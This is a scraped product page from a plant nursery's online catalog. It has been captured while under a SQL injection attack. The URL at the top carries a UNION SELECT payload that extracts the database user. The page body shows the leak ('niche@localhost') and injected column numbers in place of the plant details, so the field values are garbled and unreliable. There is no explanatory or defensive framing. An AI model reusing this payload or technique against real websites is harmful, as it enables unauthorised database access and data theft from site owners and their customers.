 1 niche@localhost
www.nichegardens.com/catalog/item.php?id=-1911%20union%20select%201,concat(user()),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35--
niche
gardens
growers of distinctive plants
1 niche@localhost
home
news
browse plants
search plants
symbols & zones
mail order
who we are
visiting niche
in our gardens
art in the garden
design
links
shopping cart
1 niche@localhost '3' (6)
(4)
5
15
Bloom color: 14
Bloom period: 13
Height:
Spread:
Zones: 11-12
Container size: 17
Price: $16
Available 21
Continue shopping
home || top || browse || search || contact us || shopping cart
1111 Dawson Road, Chapel Hill, NC 27516
phone: 919-967-0078 || fax: 919-967-4026